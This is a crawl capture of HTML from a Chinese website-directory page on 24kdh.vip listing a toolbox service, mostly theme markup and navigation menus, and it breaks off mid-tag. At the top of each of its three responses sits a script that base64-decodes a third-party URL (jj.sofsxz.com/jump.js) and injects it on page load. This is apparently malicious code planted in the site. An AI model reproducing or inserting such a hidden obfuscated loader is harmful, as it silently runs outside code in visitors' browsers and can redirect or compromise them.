

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.24kdh.vip/sites/3400.html
body_size: 155
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vMjRrZGgudmlwLy9zaXRlcy8zNDAwLmh0bWw=');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://24kdh.vip//sites/3400.html
body_size: 149
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vMjRrZGgudmlwL3NpdGVzLzM0MDAuaHRtbA==');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://24kdh.vip/sites/3400.html
body_size: 11477
content:
<!DOCTYPE html><html lang="zh-Hans" class="io-grey-mode"><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script> <meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>帮小忙 | 24k导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="帮小忙,24k导航" /><meta name="description" content="帮小忙，工具箱平台。" /><meta property="og:type" content="article"><meta property="og:url" content="https://24kdh.vip/sites/3400.html"/> <meta property="og:title" content="帮小忙 | 24k导航"><meta property="og:description" content="帮小忙，工具箱平台。"><meta property="og:image" content="https://api.iowen.cn/favicon/tool.browser.qq.com.png"><meta property="og:site_name" content="24k导航"><link rel="shortcut icon" href="https://www.24kdh.vip/wp-content/uploads/2023/03/tb6.ico"><link rel="apple-touch-icon" href="https://www.24kdh.vip/wp-content/uploads/2023/05/logo1.png"><!--[if IE]><script src="https://24kdh.vip/wp-content/themes/onenav/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='iconfont-css' href='https://24kdh.vip/wp-content/themes/onenav/css/iconfont.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2868212_oyr7iiv0inn.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/font_2868212_pz4tlk3a76r.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-3-css' href='//at.alicdn.com/t/font_2868212_l2i247lcrnr.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://24kdh.vip/wp-content/themes/onenav/css/bootstrap.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://24kdh.vip/wp-content/themes/onenav/css/jquery.fancybox.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://24kdh.vip/wp-content/themes/onenav/css/style.min.css?ver=4.1810' type='text/css' media='all' /><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/jquery.min.js?ver=4.1810" id="jquery-js"></script><script type="text/javascript" id="jquery-js-after">/* <![CDATA[ *//* <![CDATA[ */ function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}} /* ]]]]><![CDATA[> *//* ]]> */</script><link rel="canonical" href="https://24kdh.vip/sites/3400.html" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://24kdh.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24kdh.vip%2Fsites%2F3400.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://24kdh.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24kdh.vip%2Fsites%2F3400.html&#038;format=xml" /><style><meta name="bytedance-verification-code" content="jhQSBQ4wWbcimAoGXhSk" />.customize-width{max-width:1900px}.sidebar-nav{width:220px}@media (min-width: 768px){.main-content{margin-left:220px;}.main-content .page-header{left:220px;}}</style><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><!-- 自定义代码 --><!-- end 自定义代码 --></head> <body class="sites-template-default single single-sites postid-3400 sidebar_no sites"><div id="loading"><style> .loader-wrapper{width:148px;height:100px;position:absolute}.loader{width:148px;height:100px;top:0;left:0;position:absolute}.loader:after{content:"";top:auto;position:absolute;display:block;animation:shadow 1.2s infinite linear;-moz-animation:shadow 1.2s infinite linear;bottom:0em;left:0;height:.25em;width:1em;border-radius:50%;background-color:rgba(100,100,100,.5);opacity:0.3}.roller,.roller:last-child{width:70px;height:70px;position:absolute;top:0;left:0;-webkit-animation:rollercoaster 1.2s infinite linear;-webkit-transform:rotate(135deg);-moz-animation:rollercoaster 1.2s infinite linear;-moz-transform:rotate(135deg);animation:rollercoaster 1.2s infinite linear;transform:rotate(135deg)}.roller:last-child{left:auto;right:0;-webkit-transform:rotate(-45deg);-webkit-animation:rollercoaster2 1.2s infinite linear;-moz-transform:rotate(-45deg);-moz-animation:rollercoaster2 1.2s infinite linear;transform:rotate(-45deg);animation:rollercoaster2 1.2s infinite linear}.roller:before,.roller:last-child:before{content:"";display:block;width:15px;height:15px;background:#f1404b;border-radius:50%}.io-black-mode .loader:after{background-color:rgba(130,130,130,.5)}@-webkit-keyframes rollercoaster{0%{-webkit-transform:rotate(135deg)}8%{-webkit-transform:rotate(240deg)}20%{-webkit-transform:rotate(300deg)}40%{-webkit-transform:rotate(380deg)}45%{-webkit-transform:rotate(440deg)}50%{-webkit-transform:rotate(495deg);opacity:1}50.1%{-webkit-transform:rotate(495deg);opacity:0}100%{-webkit-transform:rotate(495deg);opacity:0}}@-webkit-keyframes rollercoaster2{0%{opacity:0}49.9%{opacity:0}50%{opacity:1;-webkit-transform:rotate(-45deg)}58%{-webkit-transform:rotate(-160deg)}70%{-webkit-transform:rotate(-240deg)}80%{-webkit-transform:rotate(-300deg)}90%{-webkit-transform:rotate(-340deg)}100%{-webkit-transform:rotate(-405deg)}}@-webkit-keyframes shadow{0%{opacity:.3;-webkit-transform:translateX(65px) scale(0.5,0.5)}8%{-webkit-transform:translateX(30px) scale(2,2)}13%{-webkit-transform:translateX(0px) scale(1.3,1.3)}30%{-webkit-transform:translateX(-15px) scale(0.5,0.5);opacity:0.1}50%{-webkit-transform:translateX(60px) scale(1.2,1.2);opacity:0.3}60%{-webkit-transform:translateX(130px) scale(2,2);opacity:0.05}65%{-webkit-transform:translateX(145px) scale(1.2,1.2)}80%{-webkit-transform:translateX(120px) scale(0.5,0.5);opacity:0.1}90%{-webkit-transform:translateX(80px) scale(0.8,0.8)}100%{-webkit-transform:translateX(60px);opacity:0.3}}@-moz-keyframes rollercoaster{0%{-moz-transform:rotate(135deg)}8%{-moz-transform:rotate(240deg)}20%{-moz-transform:rotate(300deg)}40%{-moz-transform:rotate(380deg)}45%{-moz-transform:rotate(440deg)}50%{-moz-transform:rotate(495deg);opacity:1}50.1%{-moz-transform:rotate(495deg);opacity:0}100%{-moz-transform:rotate(495deg);opacity:0}}@-moz-keyframes rollercoaster2{0%{opacity:0}49.9%{opacity:0}50%{opacity:1;-moz-transform:rotate(-45deg)}58%{-moz-transform:rotate(-160deg)}70%{-moz-transform:rotate(-240deg)}80%{-moz-transform:rotate(-300deg)}90%{-moz-transform:rotate(-340deg)}100%{-moz-transform:rotate(-405deg)}}@-moz-keyframes shadow{0%{opacity:.3;-moz-transform:translateX(65px) scale(0.5,0.5)}8%{-moz-transform:translateX(30px) scale(2,2)}13%{-moz-transform:translateX(0px) scale(1.3,1.3)}30%{-moz-transform:translateX(-15px) scale(0.5,0.5);opacity:0.1}50%{-moz-transform:translateX(60px) scale(1.2,1.2);opacity:0.3}60%{-moz-transform:translateX(130px) scale(2,2);opacity:0.05}65%{-moz-transform:translateX(145px) scale(1.2,1.2)}80%{-moz-transform:translateX(120px) scale(0.5,0.5);opacity:0.1}90%{-moz-transform:translateX(80px) scale(0.8,0.8)}100%{-moz-transform:translateX(60px);opacity:0.3}}@keyframes rollercoaster{0%{transform:rotate(135deg)}8%{transform:rotate(240deg)}20%{transform:rotate(300deg)}40%{transform:rotate(380deg)}45%{transform:rotate(440deg)}50%{transform:rotate(495deg);opacity:1}50.1%{transform:rotate(495deg);opacity:0}100%{transform:rotate(495deg);opacity:0}}@keyframes rollercoaster2{0%{opacity:0}49.9%{opacity:0}50%{opacity:1;transform:rotate(-45deg)}58%{transform:rotate(-160deg)}70%{transform:rotate(-240deg)}80%{transform:rotate(-300deg)}90%{transform:rotate(-340deg)}100%{transform:rotate(-405deg)}}@keyframes shadow{0%{opacity:.3;transform:translateX(65px) scale(0.5,0.5)}8%{transform:translateX(30px) scale(2,2)}13%{transform:translateX(0px) scale(1.3,1.3)}30%{transform:translateX(-15px) scale(0.5,0.5);opacity:0.1}50%{transform:translateX(60px) scale(1.2,1.2);opacity:0.3}60%{transform:translateX(130px) scale(2,2);opacity:0.05}65%{transform:translateX(145px) scale(1.2,1.2)}80%{transform:translateX(120px) scale(0.5,0.5);opacity:0.1}90%{transform:translateX(80px) scale(0.8,0.8)}100%{transform:translateX(60px);opacity:0.3}}#loader2:after{-webkit-animation-delay:0.15s;animation-delay:0.15s}#loader2 .roller{-webkit-animation-delay:0.15s;animation-delay:0.15s}#loader3:after{-webkit-animation-delay:0.3s;animation-delay:0.3s}#loader3 .roller{-webkit-animation-delay:0.3s;animation-delay:0.3s}</style><div class="loader-wrapper"> <div class="loader"> <div class="roller"></div> <div class="roller"></div> </div> <div id="loader2" class="loader"> <div class="roller"></div> <div class="roller"></div> </div> <div id="loader3" class="loader"> <div class="roller"></div> <div class="roller"></div> </div></div></div> <div id="sidebar" class="sticky sidebar-nav fade"> <div class="modal-dialog h-100 sidebar-nav-inner"> <div class="sidebar-logo border-bottom border-color"> <!-- logo --> <div class="logo overflow-hidden"> <a href="https://24kdh.vip" class="logo-expanded"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1.png" height="40" class="logo-light" alt="24k导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1-1.png" height="40" class="logo-dark d-none" alt="24k导航"> </a> <a href="https://24kdh.vip" class="logo-collapsed"> <img src="https://cdn-us.imgs.moe/2024/10/20/logo1_hgQxcWR0nr.png" height="40" class="logo-light" alt="24k导航"> <img src="https://cdn-us.imgs.moe/2024/10/20/logo2_kmk4HQhAKO.png" height="40" class="logo-dark d-none" alt="24k导航"> </a> </div> <!-- logo end --> </div> <div class="sidebar-menu flex-fill"> <div class="sidebar-scroll" > <div class="sidebar-menu-inner"> <ul> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-362" class="" data-change="https://24kdh.vip/#term-362"> <i class="io io-iconfontshenghuojiaofei icon-fw icon-lg"></i> <span>生活休闲</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-362-502" class=""><span>购物</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-374" class=""><span>直播</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-513" class=""><span>邮箱</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-600" class=""><span>游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-575" class=""><span>地图</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-652" class=""><span>小游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-661" class=""><span>云游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-577" class=""><span>外卖</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-423" class=""><span>网盘</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-560" class=""><span>出行</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-520" class=""><span>银行</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-589" class=""><span>快递</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-452" class=""><span>航拍</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-592" class=""><span>搞笑</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-505" class=""><span>资讯</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-556" class=""><span>体育</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-386" class=""><span>社区</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-599" class=""><span>母婴</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-460" class=""><span>菜谱</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-591" class=""><span>招聘</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-558" class=""><span>健康</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-396" class=""><span>租售</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-653" class=""><span>婚恋</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-639" class=""><span>拍卖</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-559" class=""><span>公益</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-641" class=""><span>学历</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-642" class=""><span>征信</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-643" class=""><span>政务</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-258" class="" data-change="https://24kdh.vip/#term-258"> <i class="io io-wenyuyingshi icon-fw icon-lg"></i> <span>影视资源</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-258-666" class=""><span>正版影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-571" class=""><span>在线影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-588" class=""><span>影视下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-461" class=""><span>蓝光</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-561" class=""><span>动漫</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-414" class=""><span>纪录片</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-435" class=""><span>美剧</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-581" class=""><span>字幕</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-260" class=""><span>影评</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-259" class=""><span>影讯</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-501" class="" data-change="https://24kdh.vip/#term-501"> <i class="io io-yuedu icon-fw icon-lg"></i> <span>读物学习</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-501-604" class=""><span>电子书籍</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-597" class=""><span>有声读物</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-572" class=""><span>在线课程</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-613" class=""><span>网络小说</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-601" class=""><span>漫画</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-598" class=""><span>杂志</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-608" class=""><span>百科知识</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-596" class=""><span>文库文档</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-552" class=""><span>中文词典</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-578" class=""><span>多语种学习</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-615" class=""><span>考研</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-548" class=""><span>TED</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-616" class=""><span>艺术展馆</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-611" class=""><span>科普知识</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-289" class="" data-change="https://24kdh.vip/#term-289"> <i class="io io-zonghechaxun icon-fw icon-lg"></i> <span>搜索查询</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-289-445" class=""><span>聚合搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-424" class=""><span>网盘搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-563" class=""><span>图书搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-568" class=""><span>图片搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-557" class=""><span>信息查询</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-328" class="" data-change="https://24kdh.vip/#term-328"> <i class="io io-tuku icon-fw icon-lg"></i> <span>模板图库</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-328-402" class=""><span>简历模板</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-544" class=""><span>PPT模板</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-587" class=""><span>平面素材</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-515" class=""><span>配色</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-576" class=""><span>壁纸</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-579" class=""><span>字体</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-564" class=""><span>图库</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-566" class=""><span>图标</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-507" class="" data-change="https://24kdh.vip/#term-507"> <i class="io io-gongju icon-fw icon-lg"></i> <span>软件工具</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-507-620" class=""><span>软件下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-609" class=""><span>破解软件</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-585" class=""><span>安卓下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-617" class=""><span>苹果下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-550" class=""><span>下载工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-570" class=""><span>在线工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-543" class=""><span>PDF工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-614" class=""><span>网页插件</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-554" class=""><span>临时邮箱</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-553" class=""><span>临时短信</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-610" class=""><span>资源小站</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-102" class="" data-change="https://24kdh.vip/#term-102"> <i class="io io-yunying icon-fw icon-lg"></i> <span>媒体运营</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-102-230" class=""><span>媒体平台</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-546" class=""><span>SEO工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-282" class=""><span>排版工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-299" class=""><span>数据收集</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-349" class=""><span>热点数据</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-467" class=""><span>视频编辑</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-153" class=""><span>二维码工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-211" class=""><span>在线协作</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-590" class=""><span>思维导图</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-217" class=""><span>域名主机</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-322" class=""><span>服务器管理</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-511" class=""><span>运营资讯</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-526" class="" data-change="https://24kdh.vip/#term-526"> <i class="io io-yinleyule icon-fw icon-lg"></i> <span>音乐MV</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-526-574" class=""><span>在线音乐</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-532" class=""><span>高清MV</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-603" class=""><span>电台FM</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-607" class=""><span>白噪音</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-241" class="" data-change="https://24kdh.vip/#term-241"> <i class="io io-daohangtubiao icon-fw icon-lg"></i> <span>导航网址</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-241-420" class=""><span>综合</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-582" class=""><span>学习</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-640" class=""><span>医学</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-584" class=""><span>学术</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-254" class=""><span>建筑</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-472" class=""><span>设计</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-665" class=""><span>编程</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-255" class=""><span>影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-509" class=""><span>运营</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-663" class=""><span>财经</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-649" class=""><span>证券</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-650" class=""><span>大数据</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-644" class=""><span>图床</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-645" class=""><span>法律</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-646" class=""><span>农业</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-647" class=""><span>安全</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-648" class=""><span>打假</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-662" class=""><span>命理</span></a> </li> </ul> </li> </ul> </div> </div> </div> <div class="border-top py-2 border-color"> <div class="flex-bottom"> <ul> <li id="menu-item-2826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2826 sidebar-item"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062 sidebar-item"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/liuyan"> <i class="io io-w_liuyan icon-fw icon-lg"></i> <span>留言本</span></a></li> </ul> </div> </div> </div> </div> <div class="main-content flex-fill"> <div class=" header-nav"> <div id="header" class="page-header sticky"> <div class="navbar navbar-expand-md"> <div class="container-fluid p-0 position-relative"> <div class="position-absolute w-100 text-center"> <a href="https://24kdh.vip" class="navbar-brand d-md-none m-0" title="24k导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1.png" class="logo-light" alt="24k导航" height="30"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1-1.png" class="logo-dark d-none" alt="24k导航" height="30"> </a> </div> <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div> <div class="collapse navbar-collapse order-2 order-md-1"> <div class="header-mini-btn"> <label> <input id="mini-button" type="checkbox" checked="checked"> <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path> <path class="line--2" d="M0 50h80"></path> <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path> </svg> </label> </div> <ul class="navbar-nav navbar-top site-menu mr-4"> <li id="menu-item-2520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2520"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-2939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2939"><a target="_blank" rel="noopener" href="https://sheji.24kdh.vip"> <i class="io io-shejiguifan icon-fw icon-lg"></i> <span>设计导航</span></a></li><li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2953"><a target="_blank" rel="noopener" href="https://office.24kdh.vip/"> <i class="io io-wendang icon-fw icon-lg"></i> <span>办公导航</span></a></li><li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a target="_blank" rel="noopener" href="https://learn.24kdh.vip/"> <i class="io io-tushu icon-fw icon-lg"></i> <span>学习导航</span></a></li><li id="menu-item-3326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3326"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/blog"> <i class="io io-xieboke icon-fw icon-lg"></i> <span>博客文章</span></a></li> </ul> </div> <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative"> <li class="nav-login ml-3 ml-md-4"> <a href="https://24kdh.vip/login/?redirect_to=https://24kdh.vip/sites/3400.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a> </li> </ul> </div> </div> </div> <div class="placeholder"></div> </div> <div id="content" class="container my-4 my-md-5"> <div class="background-fx"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-01.svg" class="shape-01"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-02.svg" class="shape-02"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-03.svg" class="shape-03"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-04.svg" class="shape-04"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-05.svg" class="shape-05"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-06.svg" class="shape-06"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-07.svg" class="shape-07"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-08.svg" class="shape-08"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-09.svg" class="shape-09"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-10.svg" class="shape-10"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-11.svg" class="shape-11"></div><div class="row site-content py-4 py-md-5 mb-xl-5 mb-0 mx-xxxl-n5"><!-- 网址信息 --><div class="col-12 col-sm-5 col-md-4 col-lg-3"><div class="siteico"><div class="blur blur-layer" style="background: transparent url(https://api.iowen.cn/favicon/tool.browser.qq.com.png) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;animation: rotate 30s linear infinite;"></div><img class="img-cover lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/t.png" data-src="https://api.iowen.cn/favicon/tool.browser.qq.com.png" onerror=null;src=ioLetterAvatar(alt,98) height="auto" width="auto" alt="帮小忙"><div id="country" class="text-xs custom-piece_c_b country-piece loadcountry"><i class="iconfont icon-globe mr-1"></i>香港</div><div class="tool-actions text-center mt-md-4"> <a href="javascript:;" data-action="post_star" data-post_type="sites" data-id="3400" data-ticket="a8323dacaa" class=" btn btn-like btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2 " data-toggle="tooltip" data-placement="top" title="收藏"> <span class="flex-column text-height-xs"> <i class="star-ico icon-lg iconfont icon-collection-line"></i> <small class="star-count-3400 text-xs mt-1">0</small> </span> </a><a href="javascript:;" class="btn-share-toggler btn btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2" data-toggle="tooltip" data-placement="top" title="浏览"><span class="flex-column text-height-xs"><i class="icon-lg iconfont icon-chakan"></i><small class="share-count text-xs mt-1">5,260</small></span></a></div></div></div><div class="col mt-4 mt-sm-0"><div class="site-body text-sm"><a class="btn-cat custom_btn-d mr-1" 